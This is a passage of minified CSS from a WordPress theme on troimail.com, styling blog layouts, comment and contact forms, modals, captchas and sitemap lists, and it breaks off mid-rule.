.side-inner-box h6 span{color:#333;font-weight:300;display:block;}.inner-left-wrap .side-inner-box .test-cort-btm{padding-right:0;}.inner-left-wrap .side-inner-box p{font-size:16px;color:#333;font-family:"Open Sans",sans-serif;line-height:23px;margin:0 0 15px;font-weight:400;}.inner-left-wrap .side-inner-box .bx-wrapper ul li:before{content:none;}.inner-left-wrap .page-rates ul li:before,.inner-left-wrap .side-inner-box ul li:before{content:"";background:url("https://www.troimail.com/wp-content/themes/troi-spells-success/images/red-bullet.png") no-repeat;width:8px;height:13px;top:17px;left:0;}.inner-left-wrap .side-inner-box .bx-wrapper ul,.inner-left-wrap .side-inner-box .bx-wrapper ul li{padding:0;}.inner-left-wrap .side-inner-box ul{list-style:none;margin:0;padding:0 0 0 20px;}.inner-left-wrap .side-inner-box ul li{list-style:none;padding:2px 0 2px 25px;margin:0;position:relative;}.inner-left-wrap .side-inner-box ul li a{text-decoration:none;font-size:16px;color:#333;}.inner-left-wrap .side-inner-box ul li a.active,.inner-left-wrap .side-inner-box ul li a:hover{color:#e01919;}.inner-left-wrap .side-inner-box ul li:before{position:absolute;}.inner-left-wrap .page-rates ul{list-style:none;margin:0;padding:0 0 25px 20px;}.inner-left-wrap .page-rates ul li{list-style:none;padding:2px 0 2px 25px;margin:0;position:relative;}.inner-left-wrap .page-rates ul li:before,.visuallyhidden{position:absolute;}.inner-left-wrap .page-rates ul li a{text-decoration:none;font-size:16px;color:#333;}.inner-left-wrap .page-rates ul li a.active,.inner-left-wrap .page-rates ul li a:hover{color:#e01919;}.inner-left-wrap .page-rates .dowmload{background:#e11919;color:#fff;font-size:16px;padding:5px 25px;text-align:center;text-decoration:none;text-transform:uppercase;display:inline-block;}.inner-left-wrap .page-rates .dowmload:hover{background:#093894;}.inner-left-wrap .side-inner-box p span{font-style:italic;color:#333;font-size:15px;}.inner-left-wrap .side-inner-box p span a{color:#333;text-decoration:none;}.inner-left-wrap .side-inner-box p span a.rdmore{color:#000;text-decoration:none;}.inner-left-wrap .side-inner-box p span a:hover{color:#e11919;}.inner-left-wrap .side-inner-box .view-bttn{background:#e11919;padding:2px 20px;font-family:"Open Sans",sans-serif;text-transform:uppercase;color:#fff;font-size:15px;float:right;margin-top:14px;}.inner-left-wrap .side-inner-box .view-bttn:hover{background:#093894;text-decoration:none;}.inner-left-wrap .ul-width{width:100%;}.inner-left-wrap .bordr-none{border-bottom:none;margin-bottom:20px;}.inner-right-wrap{width:100%;font-family:"Open Sans",sans-serif;padding:0 0 20px;-webkit-font-smoothing:antialiased;}.hide-banner{margin-top:120px;}.inner-right-wrap h1{font-size:26px;color:#333;margin:0 0 10px;font-weight:400;padding:0 0 10px;border-bottom:1px solid #c3c3c3;}.inner-right-wrap p{color:#333;font-size:14px;line-height:22px;margin:0 0 25px;font-weight:400;}.inner-right-wrap p a{color:#e01919 !important;text-decoration:underline;}.inner-right-wrap p a:hover{color:#e01919;border:none;text-decoration:none;}.inner-right-wrap h3{font-size:30px;color:#333;margin-bottom:25px;font-weight:400;line-height:30px;}.inner-right-wrap .team-full{padding:0;margin-bottom:10px;}.inner-right-wrap .team-full img{border:1px solid #ccc;height:auto;margin:0 20px 10px 0;padding:5px;width:100%;}.inner-right-wrap .team-outer-wrap{border:1px solid #dfdfdd;padding:15px;margin-bottom:10px;}.inner-right-wrap .team-outer-wrap.detail{border:none;padding:0;}.inner-right-wrap .team-outer-wrap img{border:1px solid #ccc;float:left;height:auto;margin:0 20px 10px 0;padding:5px;width:150px;}.inner-right-wrap .team-outer-wrap h4{margin:0;padding:0;font-size:20px;font-weight:400;display:block;}.inner-right-wrap .team-outer-wrap h4 span{display:block;font-size:16px;padding-bottom:10px;}.inner-right-wrap .team-outer-wrap .rd-more{background:#e11919;color:#fff;float:right;font:14px/18px "Open Sans",sans-serif;margin-bottom:10px;padding:5px 20px;text-decoration:none;}.blog-left-wrap,.blog-left-wrap .post-top-wrap,.submit-bttn{font-family:"Open Sans",sans-serif;}.inner-right-wrap .team-outer-wrap .rd-more:hover{background:#093894;}.gallery-video-box{border:1px solid #ddd;margin:0 0 20px;padding:20px;}.videos-div{border:2px solid #000;float:left;margin:0 15px 15px 0;width:50%;}.gallery-video-box h3{color:#000;font-size:22px;font-weight:400;line-height:27px;margin:0 0 15px;padding:0;}.inner-right-wrap h2.cap{text-transform:inherit;}.inner-right-wrap .outer-d{margin-bottom:10px;}.inner-right-wrap h2{color:#000;text-transform:uppercase;margin:0 0 20px;font-weight:400;}.inner-left-wrap .page-rates .span-h4,.inner-right-wrap h4{font-size:25px;font-weight:600;color:#000;margin:0 0 10px;}.inner-right-wrap h5,.inner-right-wrap h5 a{font-size:20px;font-weight:400;color:#002489;}.inner-right-wrap h5{margin:15px 0;}.inner-right-wrap h5 a{margin:0;text-decoration:none;}.inner-right-wrap h5 a:hover{color:#e11919;}.inner-right-wrap ul{margin:0 0 25px 15px;padding:0;display:inline-block;}.inner-right-wrap ul li{list-style:none;background:url("https://www.troimail.com/wp-content/themes/troi-spells-success/images/red-bullet.png") 0 7px no-repeat;padding:0 0 0 22px;font-size:14px;line-height:26px;color:#595654;}.inner-right-wrap ul li.nitro-lazy{background:none !important;}.inner-right-wrap ul li a{text-decoration:underline;color:#e01919 !important;}.inner-right-wrap ul li a:hover{color:#e11919;text-decoration:none;}.faq-accordion .acc_content ol{margin:0 0 25px 15px;padding:0;display:inline-block;}.faq-accordion .acc_content ol li{list-style:decimal;padding:0 0 0 12px;font-size:14px;line-height:26px;color:#595654;}.faq-accordion .acc_content ol li a{text-decoration:underline;color:#e11919;}.faq-accordion .acc_content ol li a:hover{color:#e11919;text-decoration:none;}.outside span a,.submit-bttn{color:#fff;text-decoration:none;}.inner-right-wrap img{float:left;margin:0 15px 0 0;height:auto;}.bordr-repeat{height:1px;background:url("https://www.troimail.com/wp-content/themes/troi-spells-success/images/border.png") top left repeat-x;margin:15px 0 25px;}.bordr-repeat.nitro-lazy{background:none !important;}.visuallyhidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;width:1px;}.visuallyhidden.focusable:active,.visuallyhidden.focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto;}.cf:after,.cf:before{content:" ";display:table;}.outside span a{background:#444243;position:absolute;padding:8px;top:125px;right:-15px;width:25px;height:50px;}@media (max-width:1199px){.outside span a{display:none;}.inner-left-wrap .side-inner-box h4{font-size:23px;}}.outside .bx-next{background:url("https://www.troimail.com/wp-content/themes/troi-spells-success/img/slider-next.jpg") no-repeat #fff;}.outside .bx-next.nitro-lazy{background:none !important;}.submit-bttn{background:#e11919;margin-top:15px;text-transform:uppercase;padding:10px 16px;width:auto;float:left;line-height:18px;text-align:center;font-size:19px;border-radius:0;}.submit-bttn:hover{background:#093894;}input[type=email]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=url]:focus{outline:#000 !important;border:1px solid #d7d7d7 !important;}.js-video{height:0;padding-top:25px;padding-bottom:67.5%;margin-bottom:10px;position:relative;overflow:hidden;}.js-video.widescreen{padding-bottom:56.34%;}.js-video.vimeo{padding-top:0;}.js-video embed,.js-video iframe,.js-video object,.js-video video{top:0;left:0;width:100%;height:100%;position:absolute;}@media print{blockquote,img,pre,tr{page-break-inside:avoid;}*,:after,:before{background:0 0 !important;color:#000 !important;box-shadow:none !important;text-shadow:none !important;}a,a:visited{text-decoration:underline;}a[href]:after{content:" (" attr(href) ")";}abbr[title]:after{content:" (" attr(title) ")";}a[href^="#"]:after,a[href^="javascript:"]:after{content:"";}blockquote,pre{border:1px solid #999;}thead{display:table-header-group;}img{max-width:100% !important;}h2,h3,p{orphans:3;widows:3;}h2,h3{page-break-after:avoid;}}.back-bttn,.back-top,.blog-left-wrap .post-top-wrap .blog-sm-wrap a:hover,.blog-left-wrap .post-top-wrap p a:hover,.blog-left-wrap h2 a,.blog-left-wrap p a,.c-submt-bttn:hover,.contact-wrap a[href^=tel],.leave-a-cmmt-wrap .submit-btn,.post-foot-wrap .rmore-bttn,.post-foot-wrap .rmore-bttn:hover,.rss-bttn,.rss-bttn:hover{text-decoration:none;}.blog-left-wrap{border:1px solid #e6e6e6;padding:25px 20px 70px;margin-bottom:20px;}.blog-left-wrap .post-top-wrap{width:100%;margin:0 0 15px;}.blog-left-wrap .post-top-wrap .post-date{border-right:1px solid #aeacac;padding:5px 10px 5px 0;font-size:35px;color:#000;float:left;font-weight:600;line-height:22px;}.blog-left-wrap .post-top-wrap .post-date span{font-size:15px;font-weight:400;text-transform:uppercase;}.blog-left-wrap .post-top-wrap p{font-size:15px;color:#000;margin:0;padding:12px 0 0 10px;display:inline-block;}.blog-left-wrap .post-top-wrap p a{color:#093794;}.blog-left-wrap .post-top-wrap p a:hover{color:#e11919;}.blog-left-wrap .post-top-wrap .blog-sm-wrap{float:right;margin:12px 0 10px;}.blog-left-wrap .post-top-wrap .blog-sm-wrap p{font-size:15px;color:#093794;text-align:left;margin:0;padding:0 15px 0 0;float:left;}.blog-left-wrap .post-top-wrap .blog-sm-wrap a{width:26px;color:#fff;height:26px;font-size:16px;display:inline-block;margin:0 4px 0 0;line-height:24px;text-align:center;float:left;}.icon-twitter{background:#50abf0;padding:5px 2px;}.icon-facebook{background:#39549f;padding:5px 2px;}.icon-pinterest-circled{background:#c8353c;padding:5px 2px;}.icon-gplus{background:#dd4a39;padding:7px 5px 5px 2px;font-size:14px;}.icon-linkedin{background:#0084b0;padding:5px 2px;}.icon-twitter:hover{background:#2685cc;}.icon-facebook:hover{background:#203c8a;}.icon-pinterest-circled:hover{background:#af2027;}.icon-gplus:hover{background:#c02d1c;}.icon-linkedin:hover{background:#096a8a;}.blog-left-wrap h2,.blog-left-wrap .h3{color:#333;font-size:20px;line-height:28px;font-weight:400;margin:0 0 10px;}.blog-left-wrap .h3{font-size:18px;line-height:24px;}.blog-left-wrap h2 a{color:#333;font-weight:600;}.blog-left-wrap h2 a:hover{color:#e11919;}.blog-left-wrap p{color:#595654;font-size:14px;line-height:22px;margin:0 0 25px;}.blog-left-wrap p a{color:#e11919;}.blog-left-wrap p a:hover{color:#595654;}.blog-futd-img{width:100%;margin:0 0 20px;display:table;background:#e7e6e6;}.blog-futd-img .blog-futd-img-in{display:table-cell;vertical-align:middle;height:418px;}.post-foot-wrap{width:100%;margin:0;}.post-foot-wrap .rmore-bttn{font-size:15px;color:#fff;padding:4px 20px;background:#e01919;float:right;text-transform:uppercase;}.post-foot-wrap .rmore-bttn:hover{background:#093894;color:#fff;}.post-foot-wrap .post-count-wrp{font-size:14px;color:#2f2f2f;line-height:18px;margin:8px 0 0;}.post-foot-wrap .post-count-wrp .post-count{background:#e7e6e6;border:1px solid #d0d0d0;border-radius:5px;text-align:center;margin-right:10px;display:inline-block;padding:2px 10px;position:relative;font-weight:400;}.post-foot-wrap .post-count-wrp .post-count .cont-arow{width:8px;height:9px;position:absolute;bottom:-8px;right:4px;background:url("https://www.troimail.com/wp-content/themes/troi-spells-success/images/count-arrow.jpg") bottom right no-repeat;}.post-foot-wrap .post-count-wrp .post-count .cont-arow.nitro-lazy{background:none !important;}.blog-min-ht{margin:0 0 35px;}.align-left{margin:7px 20px 0 0;float:left;}.blog-post-rt{width:100%;margin-bottom:20px;}.blog-post-rt-wrap{padding:15px 0 0;margin-bottom:20px;border:1px solid #e6e6e6;}.blog-post-rt-wrap h3{color:#433234;font-size:28px;line-height:28px;margin:0 0 10px;padding:12px 0 12px 70px;display:block;font-weight:400;}.blog-post-rt-wrap .recent-icon{background:url("https://www.troimail.com/wp-content/themes/troi-spells-success/images/recent-post-bg.png") top left no-repeat;}.blog-post-rt-wrap .recent-icon.nitro-lazy{background:none !important;}.blog-post-rt-wrap .category-icon{background:url("https://www.troimail.com/wp-content/themes/troi-spells-success/images/category-bg.png") top left no-repeat;}.blog-post-rt-wrap .category-icon.nitro-lazy{background:none !important;}.blog-post-rt-wrap .archives-icon{background:url("https://www.troimail.com/wp-content/themes/troi-spells-success/images/archives-bg.png") top left no-repeat;}.blog-post-rt-wrap .archives-icon.nitro-lazy{background:none !important;}.blog-post-rt-wrap ul{margin:0;padding:0;}.blog-post-rt-wrap ul li{list-style:none;border-bottom:1px dotted #999;padding:10px 20px;line-height:22px;margin:0 20px;background:url("https://www.troimail.com/wp-content/themes/troi-spells-success/images/li-bg.png") 0 18px no-repeat;}.blog-post-rt-wrap ul li.nitro-lazy{background:none !important;}.blog-post-rt-wrap ul li:last-child{border-bottom:none;}.blog-post-rt-wrap ul li a{color:#414141;text-decoration:none;font-size:16px;line-height:22px;display:inline-block;font-weight:400;}.blog-post-rt-wrap ul li a:hover{color:#e11919;}.wait-contactform-contact4 .pls-wait-text-contact{color:#000 !important;}.wait-contactform-contact3,.wait-contactform-contact6{right:6px;}.rss-bttn{background:#093794;padding:8px 20px 8px 32px;font-size:19px;color:#fff;width:100%;line-height:28px;cursor:pointer;display:block;}.rss-bttn .rss-icon{background:#fff;border-radius:50px;text-align:center;color:#717171;width:28px;height:28px;display:inline-block;font-size:14px;line-height:28px;padding:0 0 0 3px;margin:0 18px 0 0;}.rss-bttn:hover{background:#e11919;color:#fff;}.li-bg{margin-bottom:20px;}.li-bg ul{margin:0;}.li-bg ul li{background:url("https://www.troimail.com/wp-content/themes/troi-spells-success/images/list-bg-02.png") 0 22px no-repeat;}.li-bg ul li.nitro-lazy{background:none !important;}.leave-a-cmmt-wrap{padding:15px 25px 0;border:1px solid #ddd;margin-top:30px;margin-bottom:30px;background:#fff;}.leave-a-cmmt-wrap h4{padding:10px 10px 20px 0;margin:0;color:#000;font:300 20px/20px roboto;}.leave-a-cmmt-wrap input[type=text],.leave-a-cmmt-wrap textarea{width:100%;border:1px solid #d2d2d2;color:#525453;background:#f8f8f8;}.leave-a-cmmt-wrap input[type=text]{height:45px;padding:0 12px;margin-bottom:12px;}.leave-a-cmmt-wrap textarea{height:100px;padding:10px 12px;margin-bottom:18px;resize:none;}.leave-a-cmmt-wrap .submit-btn{padding:7px 15px;margin:0;color:#fff;font:300 15px/18px roboto;background:#034da2;text-transform:uppercase;border:none;}.leave-a-cmmt-wrap .submit-btn:hover{background:#f57721;}.blog-comment-sec{padding-bottom:30px;}.blog-comment-sec h5{color:#3c3c3c;font-size:18px;padding-bottom:15px;font-weight:400;}.blog-comment-sec figure{margin:0;float:left;width:80px;}.blog-comment-sec .blog-cmt-atr{float:left;color:#9a9a9a;padding-top:15px;font:300 14px/18px roboto;display:block;}.blog-comment-sec .blog-cmt-atr a,.blog-comment-sec .blog-cmt-atr span{color:#034da2;}.blog-comment-sec .blog-cmt-atr a:hover{color:#0384ce;}.blog-comment-sec p{padding-top:30px;padding-bottom:0;}.blog-comment-sec ul{list-style:none;margin:0;padding:0;}.blog-content-wrap{margin-top:185px;}.blog-content-wrap .blog-futd-img-in{background:#e4e4e4;height:300px;margin:0 0 20px;max-width:100%;position:relative;}.blog-content-wrap .blog-futd-img-in img{bottom:0;height:auto;left:0;margin:auto;max-height:100%;max-width:100%;overflow:auto;position:absolute;right:0;top:0;width:auto;}.blog-content-wrap .b-pic{background:#fff;height:360px;margin:0 0 20px;max-width:100%;position:relative;}.blog-content-wrap .b-pic img{bottom:0;height:auto;left:0;margin:auto;max-height:100%;max-width:100%;overflow:auto;position:absolute;right:0;top:0;}.comment-box{border:1px solid #ddd;padding:28px;position:relative;}.comment-box img{pointer-events:none;position:absolute;top:32px;}.comment-box h3{margin:0 0 10px 45px;color:#3c3c3c;font-size:26px;font-weight:400;}.comment-box input[type=email],.comment-box input[type=text],.comment-box input[type=url],.comment-box textarea{width:100%;border:1px solid #cac9c9;margin-bottom:19px;padding:0 18px;font:400 14px "Open Sans",sans-serif;color:#7f7d7d;border-radius:3px;}.comment-box input[type=email],.comment-box input[type=text],.comment-box input[type=url]{height:42px;}.comment-box textarea{height:92px;padding:8px 18px;}.comment-box::-webkit-input-placeholder{color:#7e7c7d !important;opacity:1;}.comment-box:-moz-placeholder{color:#7e7c7d !important;opacity:1;}.comment-box::-moz-placeholder{color:#7e7c7d !important;opacity:1;}.comment-box:-ms-input-placeholder{color:#7e7c7d !important;opacity:1;}.comment-box input[type=submit]{background:#e11919;color:#fff;text-transform:uppercase;padding:10px 30px;float:right;line-height:18px;text-align:center;font-family:"Open Sans",sans-serif;font-size:19px;border-radius:4px;}.comment-box input[type=submit]:hover{background:#093894;}.comments-read{padding:20px 0;}.comments-read h4{font-size:26px;color:#3c3c3c;font-weight:400;margin-bottom:10px;}.comments-read .box{border-top:1px solid #ababab;padding:13px 0 0;}.comments-read .box img{float:left;}.comments-read .box .top{padding-bottom:10px;}.comments-read .box .top p{color:#9a9a9a;display:inline-block;float:left;margin:12px 0 0 15px;}.comments-read .box .top p a,.comments-read .box .top p span{color:#093894;font-size:15px;}.comments-read .box .top p a{font-style:normal;}.comments-read .box p{color:#414141;font-size:16px;line-height:21px;font-weight:400;}.modal-open{overflow:visible !important;padding-right:0 !important;}.modal{display:none;overflow:hidden;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;-webkit-overflow-scrolling:touch;outline:0;}.modal.fade .modal-dialog{-webkit-transform:scale(.1);-ms-transform:scale(.1);transform:scale(.1);top:300px;opacity:0;-webkit-transition:all .6s;transition:all .6s;}.modal.fade.in .modal-dialog{-webkit-transform:scale(1);-webkit-transform:translate3d(0,-300px,0);-ms-transform:scale(1);transform:scale(1);transform:translate3d(0,-300px,0);opacity:1;}.modal-open .modal{overflow-x:hidden;overflow-y:auto;}.modal-dialog{position:relative;width:auto;margin:10px;z-index:2000;}.modal-content{position:relative;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,.2);box-shadow:0 3px 9px rgba(0,0,0,.5);background-clip:padding-box;outline:0;}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000;}.modal-backdrop.fade{opacity:0;}.modal-backdrop.in{opacity:.5 !important;}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5;min-height:16.43px;background:#093894;}.modal-header h4{font-size:20px;color:#fff;line-height:20px;}.modal-header .close{margin-top:-2px;width:40px;height:50px;position:absolute;top:2px;right:0;background:#093894;border:0;font:700 24px/50px Arial,Helvetica,sans-serif;color:#fff;text-align:center;cursor:pointer;-webkit-transition:all ease .5s;transition:all ease .5s;}.modal-title{margin:0;line-height:1.42857143;text-align:center;text-transform:uppercase;}.modal-body{position:relative;padding:15px 15px 0;}.modal-body h6{margin:0;padding:0;font-size:17px;font-weight:400;}.modal-footer{padding:0 15px 15px;text-align:right;}.modal-content .modal-footer .captcha-wrap p{margin-bottom:0;}.modal-footer .btn+.btn{margin-left:5px;margin-bottom:0;}.modal-footer .btn-group .btn+.btn{margin-left:-1px;}.modal-footer .btn-block+.btn-block{margin-left:0;}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll;}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto;}.modal-content{box-shadow:0 5px 15px rgba(0,0,0,.5);}.modal-sm{width:300px;}}@media (min-width:992px){.modal-lg{width:900px;}}.clearfix:after,.clearfix:before,.modal-footer:after,.modal-footer:before{content:" ";display:table;}.center-block{display:block;margin-left:auto;margin-right:auto;}.pull-right{float:right !important;}.pull-left{float:left !important;}.hide{display:none !important;}.show{display:block !important;}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0;}.answer-wrap,.c-submt-bttn,.faq-wrap,.testi-wrap,.testi-wrap h4{font-family:"Open Sans",sans-serif;}.hidden{display:none !important;}.affix{position:fixed;}.cap-box .ref-img,.input-holder,.pop-up .input-holder{position:relative;}.contact-wrap{width:100%;margin:0;padding:0 0 25px;}.contact-wrap h3{margin:0;padding:0 0 15px;font-size:20px;color:#000;}.contact-wrap h5{margin:0;padding:0 0 15px;font-size:17px;color:#252525;font-weight:400;}.contact-wrap h5 span a{font-size:15px;display:block;color:#e11919;}.contact-wrap h5 span a:hover{color:#252525;}.contact-wrap .map{margin:0;min-height:450px;}.contact-wrap .map a{font-size:15px;color:#252525;}.contact-wrap .map a:hover{color:#e11919;}.vw-lr,.vw-lr:focus{color:#252525;}.vw-lr{font-size:15px;}.vw-lr:hover{color:#e11919;}.contact-wrap a[href^=tel]:hover{color:#252525;}.contact-wrap input[type=email],.contact-wrap input[type=tel],.contact-wrap input[type=text],.contact-wrap textarea{background:#fff;border-radius:5px;font-family:"Open Sans",sans-serif;font-size:13px;color:#000;height:35px;width:100%;display:block;outline:0;margin:0 3px 8px 0;padding:0 8px;}.contact-wrap input:focus{outline:0;border:none;}.contact-wrap textarea{width:100%;resize:none;height:121px;overflow:hidden;margin:0 0 20px;padding:5px 0 0 7px;}.formleft,.formright{width:47%;margin:0;padding:0;}.formleft{float:left;}.formright{float:right;}.cont-captcha-wrap{width:100%;padding:0;margin:0;}.c-submt-bttn{background:#e11919;color:#fff;font-size:19px;text-transform:uppercase;text-align:center;padding:3px 20px;float:right;}.faq-wrap,.testi-wrap h4{font-size:15px;}.c-submt-bttn:hover{background:#d27202;color:#fff;}.faq-wrap{cursor:hand;cursor:pointer;color:#666 !important;margin:10px 10px 5px 0;background:url("https://www.troimail.com/wp-content/themes/troi-spells-success/images/faq-icon.png") 8px no-repeat #f7f7f7;padding:10px 10px 10px 52px;width:100%;border:1px solid #e9e9e9;line-height:28px;}.faq-wrap.nitro-lazy{background:none !important;}.testi-wrap,.testi-wrap h4{line-height:23px;}.answer-wrap{width:100%;padding:13px 13px 0;background:#fff;color:#898d8d !important;font-size:14px;display:none;}.testi-wrap{width:100%;background:url("https://www.troimail.com/wp-content/themes/troi-spells-success/images/cort-satrt.png") 15px 30px no-repeat #f2f2f2;font-size:15px;color:#696061;margin:0 0 20px;padding:40px 15px 40px 50px;border-bottom:1px solid #c9cccd;}.testi-wrap.nitro-lazy{background:none !important;}.testi-wrap h4{color:#333;margin:0;font-weight:600;font-style:normal;}.testi-wrap h4 span{font-weight:400;font-style:italic;display:block;}.pop-up{padding:20px 0 0;}.pop-up input[type=email],.pop-up input[type=tel],.pop-up input[type=text],.pop-up textarea{width:100%;border:1px solid #e5e5e5;margin-bottom:10px;padding:0 10px;font:400 15px "Open Sans",sans-serif;color:#000;}.pop-up select{width:100%;border:1px solid #e5e5e5;margin-bottom:12px;padding:0 6px;font:400 15px "Open Sans",sans-serif;color:#000;background:url("https://www.troimail.com/wp-content/themes/troi-spells-success/img/drop-down.jpg") 98% 50% no-repeat #fff;outline:0;}.pop-up select.nitro-lazy{background:none !important;}.pop-up select option{padding:5px;}.pop-up textarea{height:80px;padding:5px 10px;}.pop-up .cap-box{text-align:right;height:120px;}.pop-up .cap-box .shape{color:#cb8202;}.pop-up .cap-box span{text-transform:uppercase;}.pop-up .submit-bttn{margin-top:15px;border-radius:0;}.cap-box .btn-grp{float:left !important;}.cap-box .captcha-image-contact{border:1px solid #c6b9b9;background:#fff;width:26px;height:26px;display:inline-block;text-align:center;line-height:22px;margin-left:6px;}#captcha_div_contact_2 p,#captcha_div_contact_5 p,#captcha_div_contact_7 p,#captcha_div_contact_8 p{font:400 14px/20px Asap,sans-serif;position:relative;}.cap-box .ref-img{width:21px;height:21px;display:inline-block;}#captcha_div_contact_5 p,#captcha_div_contact_7 p,#captcha_div_contact_8 p{color:#000;}#captcha_div_contact_7 .btn-grp,#captcha_div_contact_8 .btn-grp{float:right !important;}#formcontact_2 .modal-footer,#formcontact_5 .modal-footer,#formcontact_7 .modal-footer,#formcontact_8 .modal-footer{text-align:left;}#formcontact_2 textarea,#formcontact_5 textarea{resize:none;}.wait-contactform-contact1,.wait-contactform-contact2,.wait-contactform-contact3,.wait-contactform-contact4,.wait-contactform-contact5,.wait-contactform-contact6,.wait-contactform-contact7,.wait-contactform-contact8{float:left;font-size:13px;width:105px !important;padding-top:10px;padding-left:2px;}.wait-contactform-contact1{font-size:13px;width:105px !important;padding-top:10px;right:24px;position:absolute;padding-left:2px;}.pls-wait-img-contact{position:relative;top:3px;width:20px;float:left;}.pls-wait-text-contact{float:left;color:#000;}#formcontact_4 .modal-footer{border:none;}#captcha_div_contact_4 p{text-align:right;}#formcontact_4 .cap-box .btn-grp{margin-left:20%;}span.error,span.errors{background:#e11919;color:#fff;display:none;font-size:10px;padding:4px 9px;position:absolute;right:0;text-align:right;top:-21px;width:auto;z-index:9;font-weight:400;}.input-holder.error input,.input-holder.error select,.input-holder.error textarea{border:1px solid #e11919 !important;}.modal-open .modal{overflow:auto;}.modal-open{overflow-y:auto;z-index:9999;}.modal-footer .submit-bttn{font-size:14px !important;margin-top:5px;margin-left:10px;float:right;}.wait-contactform-contact4{font-size:13px;width:105px !important;padding-top:15px;position:relative;top:-46px;left:10px;}@media (min-width:1199px){.img-midle{padding-top:135px;}.home-form #captcha_div_contact_1 p{padding-left:20px;text-align:right;}.modal-footer .submit-bttn{margin-top:0;}}.img-midle{text-align:center;}#formcontact_2 #captcha_div_contact_2 p,#formcontact_5 #captcha_div_contact_5 p,#formcontact_7 #captcha_div_contact_7 p,#formcontact_8 #captcha_div_contact_8 p{text-align:right;}.img-midle img{float:none;max-width:100%;}@media (max-width:1199px){.img-midle img{float:none;padding-top:20px;}}.back-bttn,.back-top i,.inner-right-wrap .more-info{float:right;}.back-bttn{background:#e11919;color:#fff;font:14px/18px "Open Sans",sans-serif;padding:5px 20px;margin-bottom:10px;-webkit-transition:none;transition:none;}.back-bttn:hover{background:#093794;color:#fff;}.back-bttn:hover a{-webkit-transition:none;transition:none;}.acc_head::after,.accordion_in.acc_active .acc_head::after{-webkit-transition:all ease .2s;-moz-transition:all ease .2s;}#commentform P{font-size:16px;}#commentform P a{color:#093894;}#commentform P a:hover{color:#e11919;}.relative{position:relative;}.back-top{position:absolute;top:-10px;right:0;z-index:555;display:block;margin:10px 0 0;width:65px;height:40px;text-transform:uppercase;}.back-top span{font:400 12px/20px Roboto,sans-serif;color:#fff;display:inline-block;position:relative;top:5px;}.back-top i{background:url("https://www.troimail.com/wp-content/themes/troi-spells-success/img/arrow.png") 7px 12px no-repeat #333;width:26px;height:36px;display:inline-block;}.back-top i.nitro-lazy{background:none !important;}.back-top:hover i{background:url("https://www.troimail.com/wp-content/themes/troi-spells-success/img/arrow.png") 7px 12px no-repeat #ccc;}.back-top:hover i.nitro-lazy{background:none !important;}.back-top:hover span{color:#999;}.sitemap-main ul{padding:0 0 0 20px;display:block;}ul .sub-menu{margin-bottom:0;}.sitemap-main ul li{list-style:none;margin-bottom:5px;padding-left:18px;position:relative;}.sitemap-main ul li::before{background:url("https://www.troimail.com/wp-content/themes/troi-spells-success/img/sprite.png") -61px -116px no-repeat !important;content:"";height:20px;left:0;position:absolute;top:5px;width:20px;}.sitemap-main ul li a{color:#666;}.sitemap-main ul li a:hover{color:#e11919;}ul ul.sitemap-sub{padding-bottom:10px;}.captcha_active .shape-color{fill:#e11919 !important;}::-webkit-input-placeholder{color:#000 !important;opacity:1 !important;}:-moz-placeholder{color:#000 !important;opacity:1 !important;}::-moz-placeholder{color:#000 !important;opacity:1 !important;}:-ms-input-placeholder{color:#000 !important;opacity:1 !important;}#captcha_div_contact_2 p,.inner-right-wrap h4 a{color:#000;}.bxslider1 .col-md-6,.pd-zero{padding-left:0;padding-right:0;}.captcha_div_contact_1 p span:first-child{font-weight:500;}.backbtn-contact{margin-top:20px;}.span-bold{font-weight:bolder;}.mob-menu-out{display:none;}.inner-right-wrap h4 a:hover{color:#e11919;}.inner-right-wrap h2{font-size:21px;}.blog-left-wrap ul{padding:0 0 0 20px;display:inline-block;margin:0;}.blog-left-wrap ul li{list-style:none;margin-bottom:15px;padding-left:18px;font-size:14px;color:#595654;position:relative;line-height:23px;}.blog-left-wrap ul li::before{background:url("https://www.troimail.com/wp-content/themes/troi-spells-success/images/red-bullet.png") no-repeat;content:"";height:50px;position:absolute;top:7px;left:0;}.blog-left-wrap ol{padding:0 0 0 30px;display:block;}.blog-left-wrap ol li{list-style:decimal;margin-bottom:5px;font-size:15px;}@media (max-width:767px){.galery-outer{padding-top:0;}.inner-right-wrap,.hide-banner{margin-top:0;}.home-form .captcha-wrap{width:100% !important;padding-top:0 !important;}.wait-contactform-contact1{float:none !important;font-size:13px !important;width:105px !important;padding-top:10px;right:27px !important;top:36px !important;position:absolute !important;padding-left:2px !important;}.inner-banner-out{min-height:269px;}.inner-right-wrap .team-outer-wrap img{width:100%;}}.footer-wrap-out ul li.current-menu-ancestor>a,.footer-wrap-out ul li.current-menu-item>a,.footer-wrap-out ul li.current-page-ancestor>a,.footer-wrap-out ul li.current-page-parent>a,.footer-wrap-out ul li.current_page_ancestor>a,.footer-wrap-out ul li.current_page_parent>a{color:#fff;}.practice-out .bx-viewport{height:auto !important;}.alignleft,.alignnone{max-width:100%;float:left;margin:5px 15px 10px 0;}.alignright,.home-cap-img{float:right;}.alignright{max-width:100%;margin:5px 0 10px 15px;}.aligncenter{max-width:100%;float:none;margin:auto auto 10px;display:block;}#formcontact_2 #captcha_div_contact_2 .btn-grp,#formcontact_2 #myModal .modal-footer .submit-bttn,#formcontact_5 #captcha_div_contact_5 .btn-grp,#formcontact_5 #myModal .modal-footer .submit-bttn,.wait-contactform-contact1,.wait-contactform-contact2,.wait-contactform-contact3,.wait-contactform-contact4,.wait-contactform-contact5,.wait-contactform-contact6,.wait-contactform-contact7,.wait-contactform-contact8{float:right !important;}.modal-content span.error,.modal-content span.errors{right:0;left:auto;top:-30px;}.modal-content span.error::after,.modal-content span.errors::after{left:auto;right:6px;}@media only screen and (min-width:1024px) and (max-width:1199px){.footer-curv-in{padding-bottom:17px !important;padding-left:23px !important;}.footer-curv-in a{}}@media 